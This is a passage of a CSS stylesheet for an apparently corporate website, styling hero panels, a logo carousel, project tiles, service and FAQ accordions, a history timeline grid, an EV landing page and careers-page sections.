.heroNWO_content {
    position: relative;
    z-index: 20;
    width: 100%;
    overflow: hidden;
}

.headlineLabel {
    display: inline-flex;
    font-size: 18px;
    height: 36px;
    flex-direction: column;
    justify-content: center;
    flex-shrink: 0;
    color: #2B6AA5;
    background-color: #fff;
    text-align: center;
    font-family: "bebasneue_bold";
    line-height: .8;
    text-transform: uppercase;
    padding: 0 20px;
    margin-bottom: 20px;
}

.buttn {
    display: inline-flex;
    height: 50px;
    flex-direction: column;
    justify-content: center;
    flex-shrink: 0;
    padding: 0 20px;
    color: #2B6AA5;
    background-color: #fff;
    text-align: center;
    font-family: Montserrat;
    font-size: 15px;
    font-style: 1.2;
    font-weight: 700;
    line-height: 1;
}

.heroNWObg {
    position: absolute;
    z-index: 1;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    opacity: .2;
    transition: .4s ease-in-out;
}

.peekaboo p {
    line-height: 1.4;
}

@media screen and (min-width:40em) {

    .heroNWO h1 {
        font-size: 3.6rem;
    }

}

@media screen and (min-width:64em) {

    .heroNWO_left,
    .heroNWO_right {
        display: flex;
        padding: 80px 60px;
        width: 50%;
        transition: all .4s ease-in-out;
    }

    .heroNWO_left::before,
    .heroNWO_right::before {
        content: '';
        position: absolute;
        z-index: 5;
        background-color: #2B6AA5;
        height: 100%;
        top: 0;
        transition: all .4s ease-in-out;
        opacity: .95;
    }

    .headlineLabel {
        font-size: 24px;
        height: 42px;
    }

    .heroNWObg {
        opacity: .4;
    }

    .heroNWO {
        margin-top: 70px;
    }

    .heroNWO_inner {
        display: flex;
    }

    .heroNWO_left::before {
        left: -460px;
    }

    .heroNWO_right::before {
        right: -460px;
    }

    .heroNWO_left:hover::before {
        left: 0;
    }

    .heroNWO_right:hover::before {
        right: 0;
    }

    .heroNWO_content {
        width: 460px;
    }

    .heroNWO_left::before,
    .heroNWO_right::before {
        width: 420px;
    }

    .heroNWO h1 {
        font-size: 3.4rem;
    }

    .heroNWO_left {
        justify-content: left;
        border-right: 2px solid #fff;
    }

    .heroNWO_right {
        justify-content: right;
        text-align: right;
        border-left: 2px solid #fff;
    }

    .peekaboo {
        opacity: 0;
        transition: .4s ease-in-out;
    }

    .heroNWO_left .peekaboo {
        padding-right: 110px;
    }

    .heroNWO_right .peekaboo {
        padding-left: 110px;
    }

    .heroNWO_left:hover .peekaboo,
    .heroNWO_right:hover .peekaboo {
        opacity: 1;
    }

    .heroNWO_left:hover,
    .heroNWO_right:hover {
        flex: 6;
    }

    .heroNWO_left:not(hover),
    .heroNWO_right:not(hover) {
        flex: 1;
    }

    .hocuspocus:hover~.hocuspocus .heroNWO_content,
    .hocuspocus:has(+ .hocuspocus:hover) .heroNWO_content {
        opacity: 0;
        transition: .4s ease-in-out;
    }

    .heroNWO_left:hover .heroNWObg,
    .heroNWO_right:hover .heroNWObg {
        opacity: 0.6;
    }

    .hocuspocus:hover~.hocuspocus .heroNWObg,
    .hocuspocus:has(+ .hocuspocus:hover) .heroNWObg {
        opacity: 0.05;
    }
}

@media screen and (min-width:75em) {

    .heroNWO_content {
        width: 500px;
    }

    .heroNWO_left::before {
        left: -460px;
    }

    .heroNWO_right::before {
        right: -460px;
    }

    .heroNWO_left::before,
    .heroNWO_right::before {
        width: 460px;
    }

    .heroNWO_left .peekaboo {
        padding-right: 130px;
    }

    .heroNWO_right .peekaboo {
        padding-left: 130px;
    }

    .heroNWO h1 {
        font-size: 4.1rem;
    }
}

@media screen and (min-width:90em) {

    .heroNWO_content {
        width: 540px;
    }

    .heroNWO_left::before {
        left: -500px;
    }

    .heroNWO_right::before {
        right: -500px;
    }

    .heroNWO_left::before,
    .heroNWO_right::before {
        width: 500px;
    }

    .heroNWO_left .peekaboo {
        padding-right: 130px;
    }

    .heroNWO_right .peekaboo {
        padding-left: 130px;
    }

    .heroNWO h1 {
        font-size: 4.8rem;
    }
}

.carousel_rappa {
    position: relative;
    overflow: hidden;
    width: 100%;
  }

.logo_scrolla {
    padding: 40px 0;
    width: max-content;
    display: flex;
    align-items: center;
    animation: scrollamotion 80s linear infinite;
    gap: 40px;
}

.logo_scrolla img {
    max-height: 80px;
    width: auto;
    max-width: 160px;
    flex-shrink: 0;
}

@keyframes scrollamotion {
    from {
      transform: translateX(0);
    }
    to {
      transform: translateX(-50%);
    }
}

.comfy {
    padding: 80px 0;
}

.midnight {
    color: #fff;
    background-color: #143351;
}

.label_style {
    font-size: 1.8rem;
    display: inline-block;
    padding: 10px 15px;
    line-height: 1;
    color: #fff;
    background-color: #2B6AA5;
    margin-bottom: 10px;
}

.sectionHead {
    padding-top: 80px;
    margin-bottom: 80px;
}

.historySection_rappa {

    min-height: 600px;
}

.projectGrid {
    padding: 0 6%;
}

.projectCol {
    display: flex;
    flex-direction: column;
    row-gap: 30px;
    width: 100%;
    margin-bottom: 30px;
}

.projectBlock {
    position: relative;
    flex-direction: column;
    flex-grow: 1;
    height: 365px;
    background-color: #dedede;
}

.projectLink {
    position: absolute;
    z-index: 5;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 25px 8%;
    color: #fff;
    background-color: rgba(0, 0, 0, .6);
    display: flex;
    flex-direction: column;
    align-items: start;
    justify-content: center;
    transition: all .3s ease-in-out;
}

.projectBlock .imgbg {
    background-position: center !important;
}

.projectLink h3 {
    color: #fff;
    line-height: .9;
    text-wrap: balance;
    font-size: 10vw;
}

.greeny {
    display: inline-block;
    padding: 12px 20px;
    font-family: 'montserrat_black';
    letter-spacing: 1px;
    font-size: 15px;
    color: #fff;
    background-color: #3B9949;
    text-transform: uppercase;
    transition: all .3s ease-in-out;
}

.greeny:hover {
    background-color: #0dc729;
}

.serviceAccordion {
    position: relative;
    padding: 40px 6%;
    margin-bottom: 15px;
}

.serviceAccordion a {
    display: flex;
    align-items: center;
    position: relative;
    color: #85b6f1;
}

.serviceAccordion a::after {
    content: '\203A';
    position: relative;
    top: -2px;
    margin-left: 10px;
    font-size: 175%;
}

.serviceAccordion h3 {
    color: #fff;
    margin-bottom: 0;
}

.tripwire {
    display: flex;
    align-items: center;
    transition: all .3s ease-in-out;
}

.tripwire h3 {
    font-size: 32px;
}

.tripwire:hover {
    opacity: .5;
}

.trapdoor {
    display: none;
    padding-left: 45px;
}

.addnsubtract {
    position: relative;
    width: 25px;
    height: 25px;
    margin-right: 20px;
}

.addnsubtract::before,
.addnsubtract::after {
    content: '';
    position: absolute;
    width: 25px;
    height: 5px;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%, -50%, 0);
    background-color: #fff;
    transition: all .3s ease-in-out;
}

.addnsubtract::after {
    transform: translate3d(-50%, -50%, 0) rotate(90deg);
}

.serviceAccordion.exposed .addnsubtract::after {
    transform: translate3d(-50%, -50%, 0) rotate(0deg);
}

.serviceImage,
.serviceIcon {
    display: none;
}

.CTAsecton_rappa {
    padding: 80px 5%
}

.CTAtile_rappa {
    position: relative;
    padding: 80px 6%;
    background-color: #1f1f1f;
}

.CTAtile_rappa .imgbg {
    opacity: .7;
}

.overlay_fadeRight_royal,
.overlay_fadeRight_midnight {
    position: absolute;
    z-index: 5;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .95;
}
.overlay_fadeRight_royal {
    background: linear-gradient(to right,  rgba(43,106,165,0.95) 0%,rgba(43,106,165,0.95) 35%,rgba(43,106,165,0) 100%);
}

.overlay_fadeRight_midnight {
    background: linear-gradient(to right,  rgba(20,51,81,0.95) 0%,rgba(20,51,81,0.95) 35%,rgba(20,51,81,0) 100%);
}

.CTAtile_rappa h2 {
    color: #fff;
    text-shadow: 3px 3px 0 rgba(0, 0, 0, 0.9);
}

@media screen and (min-width:40em) {

    .projectGrid {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }

    .projectBlock {
        height: auto;
    }

    .projectCol {
        width: 48%;
        height: 600px;
    }

    .projectLink h3 {
        font-size: 5.2vw;
    }

    .tripwire h3 {
        font-size: 34px;
    }

    .addnsubtract {
        width: 30px;
        height: 30px;
        margin-right: 20px;
    }

    .addnsubtract::before,
    .addnsubtract::after {
        width: 30px;
    }

    .trapdoor {
        padding-left: 50px;
        width: 84%;
    }

    .serviceAccordion {
        padding: 50px 6%;
    }

    .serviceIcon {
        display: inline-block;
        position: absolute;
        width: 80px;
        height: 80px;
        right: 4%;
        top: 50%;
        transform: translateY(-50%);
        transition: all .3s ease-in-out;
        opacity: 1;
    }

    .serviceAccordion.exposed .serviceIcon {
        opacity: 0;
    }

}

@media screen and (min-width:64em) {

    .label_style {
        font-size: 2.2rem;
    }

    .projectCol {
        width: 23%;
        height: 540px;
    }

    .projectLink {
        padding-top: 80px;
        opacity: 0;
    }

    .projectBlock:hover .projectLink {
        padding-top: 25px;
        opacity: 1;
    }

    .projectLink h3 {
        font-size: 3.2vw;
    }

    .addnsubtract {
        width: 35px;
        height: 35px;
        margin-right: 25px;
    }

    .addnsubtract::before,
    .addnsubtract::after {
        width: 35px;
    }

    .trapdoor {
        padding-left: 60px;
        width: 60%;
    }

    .sectionHead {
        padding-top: 100px;
    }

    .tripwire h3 {
        font-size: 38px;
    }

    .serviceAccordion {
        padding: 60px 6%;
    }

    .serviceImage {
        display: inline-block;
        position: absolute;
        z-index: 10;
        top: 50%;
        right: 20px;
        width: 30%;
        height: calc(100% - 40px);
        opacity: 0;
        transform: translateY(-50%);
        transition: all .3s ease-in-out;
        background-size: cover !important;
        background-position: center !important;
    }

    .serviceAccordion.exposed .serviceImage {
        opacity: 1;
    }

    .serviceIcon {
        width: 120px;
        height: 120px;
    }

    .CTAsecton_rappa {
        padding: 100px 0;
        display: flex;
    }

    .CTAtile_rappa {
        padding: 100px 6%;
        flex-grow: 1;
    }

    .vidBlock_rappa {
        padding: 0 2%;
        display: flex;
        align-items: center;
        /* gap: 80px; */
    }

    /* .onethird {
        width: 33%;
    }
    
    .twothirds {
        width: 66%;
    } */
}

@media screen and (min-width:75em) {

    .comfy {
        padding: 100px 0;
    }

    .projectCol {
        height: 620px;
    }

    .projectLink h3 {
        font-size: 2.8vw;
    }

    .sectionHead {
        padding-top: 120px;
    }

    .serviceAccordion {
        padding: 80px 4%;
    }

    .serviceIcon {
        width: 140px;
        height: 140px;
    }

    .tripwire h3 {
        font-size: 42px;
    }

    .CTAtile_rappa {
        padding: 120px 6%;
    }
    .logo_scrolla img {
        max-height: 100px;
        max-width: 180px;
    }
}

@media screen and (min-width:90em) {

    .label_style {
        font-size: 2.5rem;
    }

    .projectCol {
        height: 700px;
    }

    .projectLink h3 {
        font-size: 2.4vw;
    }

    .sectionHead {
        padding-top: 140px;
    }

    .tripwire h3 {
        font-size: 48px;
    }

    .addnsubtract {
        width: 40px;
        height: 40px;
        margin-right: 30px;
    }

    .addnsubtract::before,
    .addnsubtract::after {
        width: 40px;
    }

    .trapdoor {
        padding-left: 70px;
        width: 60%;
    }

    .serviceIcon {
        width: 150px;
        height: 150px;
    }

    .CTAtile_rappa {
        padding: 125px 6%;
    }
}

.twothirds {
    padding-top: 30px;
}

.video_rappa {
    position: relative;
    max-width: 1200px;
    padding-top: 56.25%;

}

.video_rappa iframe {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

button.glide__arrow {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 46px !important;
    height: 46px !important;
    min-width: auto !important;
    min-height: auto !important;
    padding: 0 !important;
    border-radius: 50%;
    background-image: url('/images/angleUp_wht.svg');
    background-size: 50%;
    background-position: center 44%;
    background-repeat: no-repeat;    
}

.glide__arrows {
    padding-top: 20px;
    text-align: center;
}

.glide__arrow--left {
    left: -23px;
    transform: rotate(-90deg);
}

.glide__arrow--right {
    right: -23px;
    transform: rotate(90deg);
}

@media screen and (min-width:64em) {

    .onethird,
    .twothirds {
        display: inline-block;
    }

    .onethird {
        width: 33%;
        padding-left: 1%;
        padding-right: 3%;
    }
    
    .twothirds {
        width: 66%;
        padding-top: 0px;
        padding-right: 30px;
        padding-left: 60px;
    }

    .glide__arrows {
        position: absolute;
        width: 100%;
        top: 40%;
        text-align: auto;
    }

    .glide__arrows {
        padding-top: 0;
    }

    button.glide__arrow {
        position: absolute;
    }

}

.historySection_rappa {
    padding: 0 5%;
    margin-top: 50px;
    margin-bottom: 60px;
}

.historyPage {
    display: grid;
    grid-auto-rows: 275px;
    grid-template-columns: repeat(1, 1fr);
    gap: 2rem;
    max-width: 1800px;
    margin: 0 auto;
    padding: 0;
}

.historyEvent_card {
    position: relative;
    background-color: #2B6AA5;
    grid-column: auto;
    grid-row: auto;
    height: 100%;
    width: 100%;
}

.event_details {
    position: absolute;
    z-index: 10;
    width: 100%;
    left: 0;
    bottom: 0;
}

.event_year {
    position: absolute;
    display: inline-flex;
    font-size: 22px;
    height: 40px;
    top: -40px;
    left: -10px;
    flex-direction: column;
    justify-content: center;
    color: #fff;
    background-color: #2B6AA5;
    text-align: center;
    font-family: "bebasneue_bold";
    line-height: .8;
    text-transform: uppercase;
    padding: 0 20px;
}

.event_copy_rappa {
    position: relative;
}

.event_name {
    color: #2B6AA5;
    font-size: 1.6rem;
    font-family: "bebasneue_bold";
    line-height: .9;
    text-transform: uppercase;
    text-wrap: balance;
}

.event_copy {
    padding: 25px;
    background-color: rgba(246, 246, 246, .6);
}

.event_description {
    display: none;
    font-size: .9rem;
    margin-top: 10px;
    padding-right: 10px;
    line-height: 1.3;
    max-height: 80px;
    overflow: scroll;
}

.event_image {
    position: absolute;
    display: flex;
    justify-content: center;
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: .4;
    overflow: hidden;
}

.event_image img {
    height: 100%;
    /* min-width: 100%;
    width: auto; */
    max-width: max-content;
    transition: all 3s ease-in-out;
}

@media screen and (min-width:40em) {

    .historyPage {
        grid-template-columns: repeat(2, 1fr);
    }

}

@media screen and (min-width:64em) {

    .event_copy {
        padding: 15px;
    }

    .event_name {
        font-size: 1.4rem;
    }

    .event_description {
        display: block;
        font-size: .8rem;
    }

    .event_copy_rappa {
        transform: translateY(100%);
        transition: all .3s ease-in-out;
    }

    .event_image {
        justify-content: right;
    }
    
    .historyEvent_card:hover .event_image img {
        transform: translateX(calc(100% - 100vw * 0.25));;
        transition: all 8s ease-in-out;
    }

    .historyEvent_card {
        overflow-y: clip;
    }

    .historyEvent_card:hover .event_copy_rappa {
        transform: translateY(0);
        transition: all .3s ease-in-out;
    }

    .historyPage {
        grid-template-columns: repeat(4, 1fr);
        grid-auto-rows: 80px;
    }

    /* history page layout 1 */

    .historyPage.sixerStd .historyEvent_card:nth-child(1) {
        grid-column: 1;
        grid-row: 2 / 7; 
    }
      
    .historyPage.sixerStd .historyEvent_card:nth-child(2) {
        grid-column: 2;
        grid-row: span 3;
    }
      
    .historyPage.sixerStd .historyEvent_card:nth-child(3) {
        grid-column: 3;
        grid-row: span 4;
    }
      
    .historyPage.sixerStd .historyEvent_card:nth-child(4) {
        grid-column: 2;
        grid-row: span 4;
    }
      
    .historyPage.sixerStd .historyEvent_card:nth-child(5) {
        grid-column: 3;
        grid-row: span 3;
    }
      
    .historyPage.sixerStd .historyEvent_card:nth-child(6) {
        grid-column: 4;
        grid-row: 2 / 7;
    }


      /* history page layout 2 */

    .historyPage.sixerAlt1 .historyEvent_card:nth-child(1) {
        grid-column: 1;
        grid-row: 1 / 4;
    }
            
    .historyPage.sixerAlt1 .historyEvent_card:nth-child(2) {
        grid-column: 2;
        grid-row: 2 / 7; 
    }
    
    .historyPage.sixerAlt1 .historyEvent_card:nth-child(3) {
        grid-column: 1;
        grid-row: span 4;
    }
    
    .historyPage.sixerAlt1 .historyEvent_card:nth-child(4) {
        grid-column: 4;
        grid-row: 1 / 5;
    }
    
    .historyPage.sixerAlt1 .historyEvent_card:nth-child(5) {
        grid-column: 4;
        grid-row: span 3;
    }
    
    .historyPage.sixerAlt1 .historyEvent_card:nth-child(6) {
        grid-column: 3;
        grid-row: 2 / 7;
    }

}

@media screen and (min-width:75em) {

    .historyPage {
        grid-auto-rows: 90px;
    }

    .event_copy {
        padding: 20px;
    }

    .event_name {
        font-size: 1.5rem;
    }

    .event_year {
        font-size: 38px;
        height: 54px;
        top: -54px;
        padding: 0 25px;
    }
}

@media screen and (min-width:90em) {

    .historyPage {
        grid-auto-rows: 100px;
    }

    .event_name {
        font-size: 1.6rem;
    }

    .event_copy {
        padding: 25px;
    }

    .event_description {
        font-size: .9rem;
    }
}


/* NEW SERVICES PAGE STYLES */


.interiorPgHero {
    margin-top: 120px;
}

.riseup {
    position: relative;
    z-index: 25;
}

.intpg_heroContent {
    color: #fff;
    background-color: #2B6AA5;
    padding: 60px 6%;
}

.intpg_heroContent h1 {
    font-size: 2.4rem;
    color: #fff;
    text-wrap: balance;
}

.intpg_heroImage {
    position: relative;
    height: 280px;
    background-position: center !important;
    background-size: cover !important;
}

#anchorBar {
    padding: 10px;
    display: flex;
    flex-direction: column;
    column-gap: 10px;
    row-gap: 10px;
}

.anchorButtn {
    display: flex;
    flex-grow: 1;
    align-items: center;
    justify-content: center;
    padding: 12px 20px;
    font-family: 'bebasneue_bold', sans-serif;
    color: #857767;
    background-color: #f1f1f1;
    font-size: 1.4rem;
    transition: all .3s ease-in-out;
}

.anchorButtn:hover {
    color: #574b3d;
    background-color: #dedede;
}

.anchorsAway {
    position: absolute;
    z-index: -1;
    visibility: hidden;
    display: inline-block;
    width: 1px;
    height: 1px;
    top: 60px;
}

.fiftyCent_rappa {
    position: relative;
}

.fiftyContent,
.fiftyImage {
    position: relative;
    overflow: hidden;
}

.slidr_rappa {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.slidee {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    transition: opacity 1s ease-in-out;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
}

.active {
    opacity: 1;
}

.fiftyContent {
    color: #2B6AA5;
    background-color: #f9f9f9;
    padding: 60px 6%;
}

.ghostIcon {
    content: '';
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    height: 100%;
    width: 50%;
    background-repeat: no-repeat !important;
    background-size: 150% !important;
    background-position: right center !important;
    opacity: .08;
}

.fiftyContent h2 {
    font-size: 2.4rem;
    color: #2B6AA5;
}

.fiftyCent_section .fiftyCent_rappa:nth-child(odd) .fiftyContent {
    color: #fff;
    background-color: #143351;
}

.fiftyCent_section .fiftyCent_rappa:nth-child(odd) .fiftyContent h2 {
    color: #fff;
}

.fiftyImage {
    position: relative;
    background-color: #1f1f1f;
    height: 300px;
}

.fullCTAsection {
    padding: 100px 0;
}

.fullCTAsection h2 {
    color: #2B6AA5;
    text-wrap: balance;
}

@media screen and (min-width:40em) {

    .intpg_heroContent h1 {
        font-size: 3rem;
    }

    .fiftyContent h2 {
        font-size: 2.8rem;
    }
    .fiftyImage {
        height: 400px;
    }
}

@media screen and (min-width:64em) {

    .interiorPgHero {
        margin-top: 70px;
    }

    .interiorPgHero {
        display: flex;
        flex-direction: row-reverse;
    }

    .intpg_heroContent {
        width: 65%;
        padding: 80px 8%;
    }

    .intpg_heroContent h1 {
        font-size: 3.6rem;
    }

    .intpg_heroImage {
        height: auto;
        flex-grow: 1;
    }

    .fiftyCent_rappa {
        display: flex;
    }

    .fiftyContent,
    .fiftyImage {
        width: 50%;
    }

    .fiftyImage {
        height: auto;
    }

    .fiftyContent {
        padding: 80px 6%;
    }

    .fiftyContent h2 {
        font-size: 2.8rem;
    }
    
    .fiftyCent_section .fiftyCent_rappa:nth-child(odd) {
        flex-direction: row-reverse;
    }

    #anchorBar {
        flex-direction: row;
    }

    .anchorButtn {
        font-size: 1.3rem;
    }

    .anchorsAway {
        top: 30px;
    }

}

@media screen and (min-width:75em) {

    .intpg_heroContent {
        padding: 100px 8%;
    }

    .intpg_heroContent h1 {
        font-size: 4rem;
    }

    .fiftyContent {
        padding: 100px 6%;
    }

    .fiftyContent h2 {
        font-size: 3.1rem;
    }

    .anchorButtn {
        font-size: 1.4rem;
    }

    .fullCTAsection {
        padding: 120px 0;
    }

}

@media screen and (min-width:90em) {

    .intpg_heroContent {
        padding: 115px 8%;
    }

    .intpg_heroContent h1 {
        font-size: 4.2rem;
    }

    .fiftyContent h2 {
        font-size: 3.4rem;
    }

    .fiftyContent {
        padding: 100px 8%;
    }

}



/* EV PAGE STUFF */



.contain-to-grid.darkside li.blu a {
    color: #64A7F8;
}

.page-template-page-ev-landingpage .dividerBlock {
    display: block !important;
    min-height: 225px;
}

.page-template-page-ev-landingpage .reason_content p {
    font-size: 1.1rem !important;
}

.usmap {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    background-image: url('/wp-content/uploads/2024/06/unitedstates.webp');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    mix-blend-mode: multiply;
    opacity: .25;
}

.superBigtxt.smalls {
    font-size: 3.3rem;
    line-height: .8;
    width: 80%;
    text-wrap: balance;
    bottom: -5px;
    right: auto;
    left: 5%;
}

.sidebysides {
    /* border-top: 15px solid #0F6BD9; */
    /* border-top: 15px solid #ddd; */
    padding: 80px 6%;
}

.formSide {
    background-color: #f1f1f1;
    border-radius: 16px;
    padding: 50px 30px;
}

.contentSide {
    text-align: center;
    padding-bottom: 40px;
}

.contentSide h1 {
    color: #0F6BD9;
    line-height: .9;
}

.contentRappa {
    margin-bottom: 40px;
}

.bigBracketTop,
.bigBracketBot {
    height: 50px;
    width: 100%;
    border: 2px solid #c8c8c8;
}

.bigBracketTop {
    border-bottom: none;
    margin-bottom: 30px;
}

.bigBracketBot {
    border-top: none;
    margin-top: 30px;
}

#hero h1,
#hero h3,
.contentSide h1,
.contentSide h4 {
    text-wrap: balance;
}

#hero p {
    line-height: 1.4;
}

#incentives {
    border-top: 15px solid #0F6BD9;
    padding: 100px 0 60px;
}

a.bigLink {
    font-size: 1.1rem;
    line-height: 1.2;
    position: relative;
    display: block;
    /* margin-bottom: 10px; */
    transition: all .3s ease-in-out;
}

a.bigLink::before {
    content: '\2192';
    margin-right: 8px;
}

a.bigLink:hover {
    opacity: .5;
}

@media only screen and (min-width:40rem) {

    .superBigtxt.smalls {
        font-size: 4.2rem;
    }

    .formSide {
        padding: 50px;
    }

}

@media only screen and (min-width:64rem) {

    .superBigtxt.smalls {
        bottom: -10px;
        font-size: 7.5vw;
    }

    .sidebysides {
        display: flex;
        column-gap: 60px;
        align-items: center;
    }

    .contentSide {
        padding-right: 5%;
    }

    .contentSide h1 {
        font-size: 3.8rem;
    }

    .formSide {
        max-width: 60%;
    }

}

@media only screen and (min-width:75rem) {

    .superBigtxt.smalls {
        font-size: 7vw;
    }

    .contentSide h1 {
        font-size: 4.2rem;
    }

    .page-template-page-ev-landingpage .reason_content p {
        font-size: 1.2rem !important;
    }

    a.bigLink {
        font-size: 1.2rem;
    }

}

@media only screen and (min-width:90rem) {

    .superBigtxt.smalls {
        font-size: 6.5vw;
    }

    .contentSide h1 {
        font-size: 4.6rem;
    }

}

@media only screen and (min-width:100rem) {

    .superBigtxt.smalls {
        font-size: 6vw;
    }

    .contentSide h1 {
        font-size: 5rem;
    }

}


/* ACCORDION STYLES */


.accord {
    display: inline-block;
    max-width: 960px;
    width: 100%;
    margin: 30px auto;
}

.accord_trigga {
    display: inline-flex;
    width: 100%;
    align-items: center;
    position: relative;
    line-height: 1.1;
    letter-spacing: 0;
    color: #0F6BD9;
    background-color: #f1f1f1;
    /* background-color: #101D2C; */
    padding: 14px 50px 14px 20px;
    margin-bottom: 0;
    cursor: pointer;
    transition: all .3s ease-in-out;
    font-size: 1.2rem;
}

@media print,
screen and (min-width: 40em) {
    .accord_trigga {
        /* padding: 6px 60px 8px 20px; */
        font-size: 1.3rem;
    }
}

@media print,
screen and (min-width: 64em) {
    .accord_trigga {
        /* padding: 6px 60px 8px 3%; */
        font-size: 1.4rem;
    }
}

@media screen and (min-width: 75em) {
    .accord_trigga {
        font-size: 1.5rem;
    }
}

.accord_trigga:hover {
    color: #fff;
    color: #084085;
    background-color: #f1f1f1;
}

.accord_trigga:before {
    content: '\002B';
    position: absolute;
    font-size: 1.8rem;
    color: #464646;
    z-index: 10;
    /* width: 18px;
    height: 22px; */
    top: 52%;
    right: 30px;
    -webkit-transform: translateY(-50%) rotate(0deg);
    -ms-transform: translateY(-50%) rotate(0deg);
    transform: translateY(-50%) rotate(0deg);
    transition: all .3s ease-in-out;
}

.accord_trigga.open:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    -ms-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.answer_outer_rappa {
    color: #464646;
    background-color: #f8f8f8;
    height: 1px;
    overflow: hidden;
    margin: 0 auto 15px;
}

@media print,
screen and (min-width: 64em) {
    .answer_outer_rappa {
        margin: 0 auto 30px;
    }
}

.answer_inner_rappa {
    padding: 25px;
}

@media print,
screen and (min-width: 40em) {
    .answer_inner_rappa {
        padding: 50px;
    }
}

@media print,
screen and (min-width: 64em) {
    .answer_inner_rappa {
        padding: 50px 6%;
    }
}


/* CAREER SECTION PAGE TEMPLATE STYLES */


.rightpush {
    margin-right: 20px;
}


.padfifty {
    padding: 50px 0;
}

.anchorpoint {
    position: absolute;
    z-index: -1;
    top: 35px;
    width: 1px;
    height: 1px;
    visibility: hidden;
}

header.darkside .toolbar_nav {
    position: absolute;
    top: 50%;
    right: 4%;
    transform: translateY(-50%);
    font-family: 'bebasneue_regular';
    color: #ededed;
    text-transform: uppercase;
}

header.darkside .toolbar_nav ul {
    display: none;
    margin-left: 0;
    margin-bottom: 0;
    margin-right: 25px;
    list-style: none;
}

header.darkside .toolbar_nav ul li {
    display: inline-block;
    margin: 0 5px;
}

header.darkside .toolbar_nav a,
header.darkside .toolbar_nav ul li a {
    color: #f8f8f8;
}

.blu,
a.blu,
header.darkside .toolbar_nav a.blu,
header.darkside .toolbar_nav ul li a.blu {
    color: #0F6BD9;
    color: #64A7F8;
}


header.darkside {
    color: #f8f8f8;
    background-color: #222222;
}

section {
    position: relative;
}

.splashBGimg {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
}

.reason_quote {
    position: relative;
    z-index: 25;
    font-family: 'bebasneue_bold', sans-serif;
    font-weight: 400;
    color: #fff;
    text-transform: uppercase;
    background-color: #0F6BD9;
    padding: 30px 8%;
    max-width: 450px;
    width: 90%;
    font-size: 1.3rem;
    min-height: 106px;
}

.bluequote {
    font-family: 'bebasneue_bold', sans-serif;
    font-weight: 400;
    color: #0F6BD9;
    text-transform: uppercase;
    font-size: 1.4rem;
    margin-bottom: 1.5rem;
}

.button.alt,
.button.careerpg {
    background-color: #0F6BD9;
    box-shadow: none !important;
}

.button.alt:hover,
.button.careerpg:hover {
    background-color: #014aa2 !important;
    text-shadow: none !important;
}

.centered {
    text-align: center;
}

.inner_rappa,
.inner_rappa_wide,
.inner_rappa_narrow {
    position: relative;
    z-index: 25;
    padding: 0 5%;
    margin: 0 auto;
}

.inner_rappa {
    max-width: 1600px;
}

.inner_rappa {
    max-width: 1860px;
}

.inner_rappa_narrow {
    max-width: 1200px;
}

.inner_rappa .row,
.inner_rappa_narrow .row {
    max-width: 100% !important;
}

footer.careers {
    background-color: #fafafa;
    padding: 40px 4% 60px;
}

footer.careers .credits {
    font-size: .8rem;
}

.careerpg_header {
    position: relative;
    background-color: #0F6BD9;
    margin-top: 40px;
    padding: 140px 4% 30px;
    overflow: hidden;
}

.careerpg_header h1 {
    font-family: 'montserrat_black', sans-serif;
    color: #fff;
    padding-bottom: 10px;
    margin-bottom: 0;
    max-width: 900px;
    border-bottom: 1px solid rgba(255, 255, 255, .4);
    font-size: 1.8rem;
    opacity: 1;
}

.careerpg_header .splashBGimg {
    opacity: .2;
}

#hero {
    position: relative;
    color: #fff;
    background-color: #666666;
    margin-top: 40px;
    padding: 80px 0;
    overflow: hidden;
}

#hero h1 {
    color: #fff;
    font-size: 2.8rem;
}

#hero p a {
    color: #64A7F8;
}

#hero .splashBGimg {
    mix-blend-mode: multiply;
    opacity: .7;
}

#hero .reason_quote {
    margin-bottom: 50px;
}

.fadedoverlay {
    position: absolute;
    z-index: 10;
    top: 0;
    left: 0;
    height: 100%;
    width: 66%;
    background: -moz-linear-gradient(left, rgba(35, 35, 35, 1) 0%, rgba(35, 35, 35, 0) 100%);
    background: -webkit-linear-gradient(left, rgba(35, 35, 35, 1) 0%, rgba(35, 35, 35, 0) 100%);
    background: linear-gradient(to right, rgba(35, 35, 35, 1) 0%, rgba(35, 35, 35, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#232323', endColorstr='#00232323', GradientType=1);
    opacity: .6;
    mix-blend-mode: multiply;
}

#intro,
#outro,
#videoBlock {
    padding: 60px 0;
    text-align: center;
}

#intro {
    color: #fff;
    background-color: #0F6BD9;
}

#videoBlock {
    color: #fff;
    background-color: #222;
}

#videoBlock h4 {
    margin-bottom: 20px;
}

#intro h2,
#videoBlock h4 {
    color: #fff;
}

#outro {
    background-color: #fafafa;
}

#outro h2 {
    color: #646464;
}

#whyworkforus {
    background: #eeeeee;
    background: -moz-linear-gradient(left, #eeeeee 0%, #f8f8f8 100%);
    background: -webkit-linear-gradient(left, #eeeeee 0%, #f8f8f8 100%);
    background: linear-gradient(to right, #eeeeee 0%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#f8f8f8', GradientType=1);
    overflow: hidden;
    padding: 60px 0;
}

#whyworkforus h2 {
    position: relative;
